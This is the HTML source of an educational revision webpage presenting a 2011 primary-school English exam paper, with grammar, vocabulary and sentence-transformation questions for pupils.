

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.revisenow.net/qns/index.php/english/revisenow-2011
body_size: 12815
content:
<!DOCTYPE html>
<html lang="en">
<head>
<base href="https://www.revisenow.net/qns/index.php/english/revisenow-2011" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Mathematics, English, Science, Social Studies, Biology, Chemistry, Physics, Computer Studies, Commerce, Accounts, History of africa, Geography of east Africa, Entrepreneurship,  Health Science" />
	<meta name="description" content="Simply excel with leading ReviseNow Online database for primary, secondary, advanced and tertiary institutions' questions of all topics. " />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>ReviseNow 2011 - Revise Now</title>
	<link href="/qns/templates/travel/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/qns/templates/travel/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/qns/templates/travel/css/bootstrap-responsive.css" rel="stylesheet" type="text/css" />
	<link href="/qns/templates/travel/css/style.css" rel="stylesheet" type="text/css" />
	<link href="http://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet" type="text/css" />
	<link href="http://fonts.googleapis.com/css?family=Vollkorn" rel="stylesheet" type="text/css" />
	<link href="http://fonts.googleapis.com/css?family=Oswald" rel="stylesheet" type="text/css" />
	<link href="http://fonts.googleapis.com/css?family=Nobile" rel="stylesheet" type="text/css" />
	<link href="https://www.revisenow.net/qns/modules/mod_je_accordionmenu/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/qns/modules/mod_jse_megamenu/assets/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/qns/modules/mod_jse_megamenu/assets/css/style/darkblue.css" rel="stylesheet" type="text/css" />
	<link href="/qns/modules/mod_jse_megamenu/assets/css/style_responsive.css" rel="stylesheet" type="text/css" />
	<style type="text/css">

#je_accord100.je_acc {color: #FFFFFF; font-family: 'Open Sans', Arial, sans-serif;}
#je_accord100.je_acc > ul > li > a { border-left: 1px solid #005491; border-right: 1px solid #005491; border-top: 1px solid #005491; color: #FFFFFF; background: #007CB9;}
#je_accord100.je_acc > ul > li > a:hover,
#je_accord100.je_acc > ul > li.active > a,
#je_accord100.je_acc > ul > li.open > a { color: #FFFFFF; background: #0068a5;}
#je_accord100.je_acc > ul > li.open > a { border-bottom: 1px solid #005491;}
#je_accord100.je_acc > ul > li:last-child > a,
#je_accord100.je_acc > ul > li.last > a {border-bottom: 1px solid #005491;}
#je_accord100 .holder::after { border-top: 2px solid #FFFFFF; border-left: 2px solid #FFFFFF;}
#je_accord100.je_acc > ul > li > a:hover > span::after,
#je_accord100.je_acc > ul > li.active > a > span::after,
#je_accord100.je_acc > ul > li.open > a > span::after { border-color: #FFFFFF;}
#je_accord100.je_acc ul ul li a { border-bottom: 1px solid #212a36; border-left: 1px solid #212a36; border-right: 1px solid #212a36; color: #ffffff; background: #49525E;}
#je_accord100.je_acc ul ul li:hover > a,
#je_accord100.je_acc ul ul li.open > a,
#je_accord100.je_acc ul ul li.active > a { color: #ffffff; background: #353e4a;}
#je_accord100.je_acc > ul > li > ul > li.open:last-child > a,
#je_accord100.je_acc > ul > li > ul > li.last.open > a { border-bottom: 1px solid #212a36;}
#je_accord100.je_acc ul ul li.has-sub > a::after { border-top: 2px solid #ffffff; border-left: 2px solid #ffffff;}
#je_accord100.je_acc ul ul li.active > a::after,
#je_accord100.je_acc ul ul li.open > a::after,
#je_accord100.je_acc ul ul li > a:hover::after { border-color: #ffffff;}
#js-mainnav.darkblue ul.level1 .childcontent { margin: -20px 0 0 170px; }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"78c249665c3abb9a4a85de0472c2eda7","system.paths":{"root":"\/qns","base":"\/qns"}}</script>
	<script src="/qns/media/jui/js/jquery.min.js?6d17befe35fe356ea467992ece99b8b5" type="text/javascript"></script>
	<script src="/qns/media/jui/js/jquery-noconflict.js?6d17befe35fe356ea467992ece99b8b5" type="text/javascript"></script>
	<script src="/qns/media/jui/js/jquery-migrate.min.js?6d17befe35fe356ea467992ece99b8b5" type="text/javascript"></script>
	<script src="/qns/media/system/js/caption.js?6d17befe35fe356ea467992ece99b8b5" type="text/javascript"></script>
	<script src="/qns/media/system/js/mootools-core.js?6d17befe35fe356ea467992ece99b8b5" type="text/javascript"></script>
	<script src="/qns/media/system/js/core.js?6d17befe35fe356ea467992ece99b8b5" type="text/javascript"></script>
	<script src="/qns/media/system/js/mootools-more.js?6d17befe35fe356ea467992ece99b8b5" type="text/javascript"></script>
	<script src="/qns/modules/mod_jse_megamenu/assets/js/HoverIntent.js" type="text/javascript"></script>
	<script src="/qns/modules/mod_jse_megamenu/assets/js/script.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
jQuery( function( ) {
	jQuery( document ).ready(function() {
	jQuery('.active').addClass('open');
	jQuery('.active').children('ul').slideDown();
	jQuery('#je_accord100 li.has-sub>a').on('click', function(){
			jQuery(this).removeAttr('href');
			var element = jQuery(this).parent('li');

			if (element.hasClass('open')) {
				element.removeClass('open');
				element.find('li').removeClass('open');
				element.find('ul').slideUp('normal');
			}
			else {
				element.addClass('open');
				element.children('ul').slideDown('normal');
				element.siblings('li').children('ul').slideUp('normal');
				element.siblings('li').removeClass('open');
				element.siblings('li').find('li').removeClass('open');
				element.siblings('li').find('ul').slideUp('normal');
			}
		});

	jQuery('#je_accord100>ul>li.has-sub>a').append('<span class="holder"></span>');
});
});
jQuery(function($) {
			 $('1').each(function() {
				var title = $(this).attr('title');
				if (title) {
					var parts = title.split('::', 2);
					var mtelement = document.id(this);
					mtelement.store('tip:title', parts[0]);
					mtelement.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($('1').get(), {"maxTitleChars": 50,"fixed": false});
		});
	</script>

    <meta name="viewport" content="width=device-width, initial-scale=1.0">
<!--[if lt IE 9]>
		<script src="/qns/media/jui/js/html5.js"></script>
	<![endif]-->
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9140585854032566",
          enable_page_level_ads: true
     });
</script>
    </head>
    <body>
	<!-- Toolbar section 
	  <div class="row-fluid toolbar"><div class="container">
			<div class="span4">  </div>
			<div class="span3">  </div>
			<div class="span5"> </div>
		</div>	</div>	!-->
	  	<!-- Header section !-->
	  <div class="container wrap1"><div class="row-fluid">
		 <div class="span3"> <a href="/qns/./">

<div class="custom"  >
	<p><img src="/qns/images/logo.png" alt="ReviseNow" /></p></div>
</a></div>
		 
		 <div class="span9"> 

<div class="custom"  >
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728x90, TOP Right (next 2  Logo) -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-9140585854032566"
     data-ad-slot="5476651107"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
 </div>
		</div></div>
	<!-- Menu section !-->
	<div class="container menu"><div class="row-fluid">
		<div class="span8"> <div id="js-mainnav" class="clearfix megamenu horizontal left darkblue">
		<div id="js-megaMenuToggle" class="megaMenuToggle">
		Menu		<span class="megaMenuToggle-icon"></span>
	</div>
		<div class="js-megamenu clearfix" id="js-meganav">
<ul class="megamenu level0"><li  class="mega first submenu-align-auto"><a href="/qns/index.php"  class="mega first " id="menu101" ><span class="menu-title">HOME</span></a></li><li  class="mega submenu-align-auto"><a href="/qns/index.php/primary"  class="mega " id="menu102" ><span class="menu-title">PRIMARY</span></a></li><li  class="mega submenu-align-auto"><a href="/qns/index.php/secondary"  class="mega " id="menu103" ><span class="menu-title">SECONDARY</span></a></li><li  class="mega submenu-align-auto"><a href="/qns/index.php/advanced"  class="mega " id="menu104" ><span class="menu-title">ADVANCED</span></a></li><li  class="mega last submenu-align-auto"><a href="#"  class="mega last " id="menu105" ><span class="menu-title">INSTITUTIONS</span></a></li></ul>
</div></div>

<!--<style type="text/css">
	 ul.level1 .childcontent { margin: -20px 0 0 px; }
</style>-->

	<script type="text/javascript">
		var megamenu = new jsMegaMenuMoo ('js-meganav', {
			'bgopacity': 0,
			'animation': 'slide',
			'delayHide': 300,
			'menutype': 'horizontal',
			'direction':'down',
			'action':'mouseenter',
			'tips': false,
			'duration': 300,
			'hover_delay': 50,
			'sticky': 0,
			'menu_alignment': 'left',
			'sticky_alignment': 'center'
		});
	</script>
	</div>
		<div class="span4"> 

<div class="custom"  >
	<p style="margin-top: 2px; text-align: right; padding-right: 10px;"><a title="FACEBOOK" href="https://www.facebook.com/revisenow.net" target="_blank"><img src="/qns/images/facebook.png" alt="Facebook" width="23" height="23" /></a>   <a title=" Google ++" href="#"><img src="/qns/images/google.png" alt="Google ++" width="21" height="21" /></a>    <a title="LinkedIn" href="#"><img src="/qns/images/linkedin.png" alt="LinkedIn" width="23" height="23" /></a>     <a title="Twitter" href="#"><img src="/qns/images/twitter.png" alt="Twitter" width="21" height="21" /></a></p></div>
</div>
		
	</div> </div> 

	<div class="container wrapper">
	<div class="sp"></div>
	<div class="row-fluid fp">
								<div class="span12"></div>
							</div>
	<!-- Middle Section !-->
	<div class="row-fluid"><div class="span12"></div></div>
	<div class="row-fluid">
		<div class="span10">
			<div class="span4"  style="background: #007CB9;">  </div>
			<div class="span4" style="background: #49525E;">  </div>
			<div class="span4" style="background:#0063C6;">  </div>
		</div>
		<div class="span2">  </div>
	</div>
	<!-- Content Section !-->
	 <div class="row-fluid">
				 <div class="span3"> 
<div id="je_accord100" class="je_acc ">

<ul >
<li class="item-108 active has-sub parent"><a href="#" >ENGLISH</a><ul><li class="item-610"><a href="/qns/index.php/english/revisenow-2019" >ReviseNow 2019</a></li><li class="item-584"><a href="/qns/index.php/english/revisenow-2018" >ReviseNow  2018</a></li><li class="item-527"><a href="/qns/index.php/english/revisenow-2017" >ReviseNow 2017</a></li><li class="item-471"><a href="/qns/index.php/english/revisenow-2016" >ReviseNow 2016</a></li><li class="item-475"><a href="/qns/index.php/english/revisenow-2015" >ReviseNow 2015</a></li><li class="item-474"><a href="/qns/index.php/english/revisenow-2014" >ReviseNow 2014</a></li><li class="item-473"><a href="/qns/index.php/english/revision-2013" >ReviseNow 2013</a></li><li class="item-472 current active"><a href="/qns/index.php/english/revisenow-2011" >ReviseNow 2011</a></li><li class="item-137"><a href="/qns/index.php/english/revisenow-2009" >ReviseNow 2009</a></li><li class="item-138"><a href="/qns/index.php/english/revisenow-2008" >ReviseNow 2008</a></li><li class="item-139"><a href="/qns/index.php/english/revisenow-2007" >ReviseNow 2007</a></li><li class="item-140"><a href="/qns/index.php/english/revision-2006" >ReviseNow 2006</a></li><li class="item-141"><a href="/qns/index.php/english/revisenow-2005" >ReviseNow 2005</a></li><li class="item-142"><a href="/qns/index.php/english/revisenow-2004" >ReviseNow 2004</a></li><li class="item-143"><a href="/qns/index.php/english/revisenow-2003" >ReviseNow 2003</a></li><li class="item-144"><a href="/qns/index.php/english/revisenow-2002" >ReviseNow 2002</a></li><li class="item-145"><a href="/qns/index.php/english/revision-2001" >Revision 2001</a></li><li class="item-146"><a href="/qns/index.php/english/revisenow-2000" >ReviseNow 2000</a></li><li class="item-147"><a href="/qns/index.php/english/revisenow-1999" >ReviseNow 1999</a></li><li class="item-148"><a href="/qns/index.php/english/revisenow-1998" >ReviseNow 1998</a></li></ul></li><li class="item-109 has-sub parent"><a href="/qns/" >SCIENCE</a><ul><li class="item-615"><a href="/qns/index.php/science/revisenow-2019" >ReviseNow 2019</a></li><li class="item-585"><a href="/qns/index.php/science/revisenow-2018" >ReviseNow 2018</a></li><li class="item-528"><a href="/qns/index.php/science/revisenow-2017" >ReviseNow 2017</a></li><li class="item-478"><a href="/qns/index.php/science/revisenow-2016" >ReviseNow 2016</a></li><li class="item-477"><a href="/qns/index.php/science/revisenow-2015" >ReviseNow 2015</a></li><li class="item-476"><a href="/qns/index.php/science/revisenow-2014" >ReviseNow 2014</a></li><li class="item-154"><a href="/qns/index.php/science/revisenow-2009" >ReviseNow 2009</a></li><li class="item-155"><a href="/qns/index.php/science/revisenow-2008" >ReviseNow 2008</a></li><li class="item-156"><a href="/qns/index.php/science/revisenow-2007" >ReviseNow 2007</a></li><li class="item-157"><a href="/qns/index.php/science/revisenow-2006" >ReviseNow 2006</a></li><li class="item-158"><a href="/qns/index.php/science/revisenow-2005" >ReviseNow 2005</a></li><li class="item-159"><a href="/qns/index.php/science/revisenow-2004" >ReviseNow 2004</a></li><li class="item-160"><a href="/qns/index.php/science/revisenow-2003" >ReviseNow 2003</a></li><li class="item-161"><a href="/qns/index.php/science/revisenow-2002" >ReviseNow 2002</a></li><li class="item-162"><a href="/qns/index.php/science/revisenow-2001" >ReviseNow 2001</a></li><li class="item-163"><a href="/qns/index.php/science/revisenow-2000" >ReviseNow 2000</a></li><li class="item-164"><a href="/qns/index.php/science/revisenow-1999" >ReviseNow 1999</a></li><li class="item-165"><a href="/qns/index.php/science/revisenow-1998" >ReviseNow 1998</a></li></ul></li><li class="item-110 has-sub parent"><a href="/qns/" >SOCIAL STUDIES</a><ul><li class="item-614"><a href="/qns/index.php/social-studies/year-2019" >ReviseNow 2019</a></li><li class="item-586"><a href="/qns/index.php/social-studies/year-2018" >ReviseNow 2018</a></li><li class="item-529"><a href="/qns/index.php/social-studies/year-2017" >ReviseNow 2017</a></li><li class="item-481"><a href="/qns/index.php/social-studies/year-2016" >ReviseNow 2016</a></li><li class="item-480"><a href="/qns/index.php/social-studies/year-2015" >ReviseNow 2015</a></li><li class="item-479"><a href="/qns/index.php/social-studies/year-2014" >ReviseNow 2014</a></li><li class="item-166"><a href="/qns/index.php/social-studies/sst-year-2009" >ReviseNow 2009</a></li><li class="item-167"><a href="/qns/index.php/social-studies/sst-year-2008" >ReviseNow 2008</a></li><li class="item-168"><a href="/qns/index.php/social-studies/sst-year-2007" >ReviseNow 2007</a></li><li class="item-169"><a href="/qns/index.php/social-studies/sst-year-2006" >ReviseNow 2006</a></li><li class="item-170"><a href="/qns/index.php/social-studies/sst-year-2005" >ReviseNow 2005</a></li><li class="item-171"><a href="/qns/index.php/social-studies/sst-year-2004" >ReviseNow 2004</a></li><li class="item-172"><a href="/qns/index.php/social-studies/sst-year-2003" >ReviseNow 2003</a></li><li class="item-173"><a href="/qns/index.php/social-studies/sst-year-2002" >ReviseNow 2002</a></li><li class="item-174"><a href="/qns/index.php/social-studies/sst-year-2001" >ReviseNow 2001</a></li><li class="item-175"><a href="/qns/index.php/social-studies/sst-year-2000" >ReviseNow 2000</a></li><li class="item-176"><a href="/qns/index.php/social-studies/sst-year-1999" >ReviseNow 1999</a></li><li class="item-177"><a href="/qns/index.php/social-studies/sst-year-1998" >ReviseNow 1998</a></li><li class="item-178"><a href="/qns/index.php/social-studies/sst-year-1997" >ReviseNow 1997</a></li><li class="item-179"><a href="/qns/index.php/social-studies/sst-year-1996" >ReviseNow 1996</a></li><li class="item-180"><a href="/qns/index.php/social-studies/sst-year-1995" >ReviseNow 1995</a></li><li class="item-181"><a href="/qns/index.php/social-studies/sst-year-1994" >ReviseNow 1994</a></li><li class="item-182"><a href="/qns/index.php/social-studies/sst-year-1993" >ReviseNow 1993</a></li><li class="item-183"><a href="/qns/index.php/social-studies/sst-year-1992" >ReviseNow 1992</a></li><li class="item-184"><a href="/qns/index.php/social-studies/sst-year-1991" >ReviseNow 1991</a></li></ul></li><li class="item-111 has-sub parent"><a href="/qns/" >MATHEMATICS</a><ul><li class="item-617"><a href="/qns/index.php/mathematics/year-2019" >ReviseNow 2019</a></li><li class="item-583"><a href="/qns/index.php/mathematics/year-2018" >ReviseNow 2018</a></li><li class="item-530"><a href="/qns/index.php/mathematics/year-2017" >ReviseNow 2017</a></li><li class="item-485"><a href="/qns/index.php/mathematics/year-2016" >ReviseNow 2016</a></li><li class="item-484"><a href="/qns/index.php/mathematics/year-2015" >ReviseNow 2015</a></li><li class="item-483"><a href="/qns/index.php/mathematics/year-2014" >ReviseNow 2014</a></li><li class="item-482"><a href="/qns/index.php/mathematics/year-2013" >ReviseNow 2013</a></li><li class="item-190"><a href="/qns/index.php/mathematics/year-2009" >ReviseNow 2009</a></li><li class="item-191"><a href="/qns/index.php/mathematics/year-2008" >ReviseNow 2008</a></li><li class="item-192"><a href="/qns/index.php/mathematics/year-2007" >ReviseNow 2007</a></li><li class="item-193"><a href="/qns/index.php/mathematics/year-2006" >ReviseNow 2006</a></li><li class="item-194"><a href="/qns/index.php/mathematics/year-2005" >ReviseNow 2005</a></li><li class="item-195"><a href="/qns/index.php/mathematics/year-2004" >ReviseNow 2004</a></li><li class="item-196"><a href="/qns/index.php/mathematics/year-2003" >ReviseNow 2003</a></li><li class="item-197"><a href="/qns/index.php/mathematics/year-2002" >ReviseNow 2002</a></li><li class="item-198"><a href="/qns/index.php/mathematics/year-2001" >ReviseNow 2001</a></li><li class="item-199"><a href="/qns/index.php/mathematics/year-2000" >ReviseNow 2000</a></li><li class="item-200"><a href="/qns/index.php/mathematics/year-1999" >ReviseNow 1999</a></li><li class="item-201"><a href="/qns/index.php/mathematics/year-1998" >ReviseNow 1998</a></li></ul></li></ul>
</div>
<script type="text/javascript">
  var el = document.getElementById('jExt100');
  if(el) {el.style.display += el.style.display = 'none';}
</script>
 </div>
		<div class="span7"> 
		<div class="row-fluid">
				<div class="span7">  </div>
				<div class="span5">  </div>
		</div>
				 
				<div id="system-message-container">
	</div>

			    <div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="en-GB" />
	
		
			<div class="page-header">
		<h2 itemprop="headline">
			ENGLISH 2011		</h2>
							</div>
					
		
	
	
		
								<div itemprop="articleBody">
		<p style="margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;"><br /> <b>In each of the questions 1 to 10, use the correct form of the word given in the brackets to complete the sentence.</b></span></p>
<ol start="1">
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Helping the needy in our community is&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;(volunteer)</span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">My younger sister is&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;than my elder sister.(pretty)</span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Tree drop off their &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..in the dry season(leaf)</span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">The tourist &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;climbed the mountain up to the highest peak(slow)</span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">When the visitors arrived, Bruno was &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..a story book(read)</span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Akumu ran quite fast and she was the&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..in the race(one)<br /> <br /> </span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">He was successful because of&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;hard work.(he)</span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Nyapendi&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..her school bag every Saturday.(wash)</span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Most of the mourners were late for the &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..(bury)</span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Some&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;often fail to observe the traffic regulations. (cycle)</span></li>
</ol>
<p style="margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;"><br /> <b>In questions 11 and 12, arrange the given words in alphabetical order.</b></span></p>
<ol start="11">
<li style="color: black; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Orange, lemon, pawpaw, mango<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;</span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Display, dislike, distance, discuss<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;</span></li>
</ol>
<p style="line-height: normal;"><b><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">In each of the questions 13 to 18, fill in the blank space with a suitable word</span></b></p>
<ol>
<li><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Kato was accused&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;stealing a pen.</span></li>
<li><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">beautiful what these are flowers!<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;</span></li>
<li><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">reward given performer The a best was<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.<br /> <br /> <b>In each of questions 31 to 50, re-write the sentences as instructed in the brackets.</b></span></li>
<li><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;"> We said a prayer before having a meal</span></li>
</ol><ol start="14">
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Waiswa is &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.university student now.</span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..said the prayers at the parade?</span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">The boys&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.playing football when it started raining.</span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Brenda has been crying &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..two hours.<br /> <br /> <b>In questions 18 and 19, use each of the given words in a sentence to show that you know the difference in their meaning.</b></span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Brake&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;</span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Break&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;<br /> <br /> <b>In questions 20 and 21, re-write the sentence giving the opposite form of the underlined word.</b></span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">There is a&nbsp;<span style="text-decoration: underline;">narrow</span>&nbsp;road leading to our home</span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">The cows were sold very&nbsp;<span style="text-decoration: underline;">expensively</span><br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..<br /> <b>In questions 22 and 23, give the plural form of the given words</b></span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Tomato&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.</span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Butterfly&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..<br /> <b><br /> In each of the questions 24 to 26, re-write the sentences giving one word for the underlined group of words.</b></span></li>
<li style="color: black; margin-bottom: 12pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Kawudha is my&nbsp;<span style="text-decoration: underline;">brother&rsquo;s daughter<br /> </span>&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.</span></li>
<li style="color: black; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Every employee expects a good&nbsp;<span style="text-decoration: underline;">amount of money for the work he does</span><br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;</span></li>
